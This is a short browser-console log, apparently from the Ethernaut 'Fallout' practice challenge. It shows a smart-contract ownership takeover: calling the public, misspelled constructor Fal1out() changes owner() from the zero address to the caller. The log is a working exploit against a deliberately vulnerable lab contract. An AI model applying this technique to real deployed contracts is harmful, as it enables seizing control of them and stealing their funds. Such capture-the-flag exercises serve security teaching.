 contract
r {methods: {…}, abi: Array(6), address: '0x72366fe6679CA426A2e307BaAE69bF94DBAeE204', trans
actionHash: undefined, contract: R, …} i
Fal1out: ƒ ()
abi: (6) [{…}, {…}, {…}, {…}, {…}, {…}]
address: "0x72366fe6679CA426A2e307BaAE69bF94DBAeE204"
allEvents: ƒ (n)
allocate: ƒ ()
allocatorBalance: ƒ ()
call: ƒ ()
collectAllocations: ƒ ()
constructor: ƒ ()
contract: R {_requestManager: e, givenProvider: Proxy(d), providers: {…}, setProvider: ƒ, …
estimateGas: ƒ ()
getPastEvents: ƒ (n,a)
methods: {Fal1out(): ƒ, allocate(): ƒ, allocatorBalance(address): ƒ, collectAllocations():
owner: ƒ ()
send: ƒ (e)
sendAllocation: ƒ ()
sendTransaction: ƒ ()
transactionHash: undefined
[[Prototype]]: t
await contract.owner()
'0x0000000000000000000000000000000000000000'
await contract.Fal1out({from:"0xc7B59145C84361b8F366C1750B1ab080dBF01deB",
to:"0x72366fe6679CA426A2e307BaAE69bF94DBAeE204", value:1})
{tx: '0x94c640f4fb599524663f813d148242fa2c3c9b11d9561ccd568aa084800ef548', receipt: {…}, log
s: Array(0)}
await contract.owner()
'0xc7B59145C84361b8F366C1750B1ab080dBF01deB'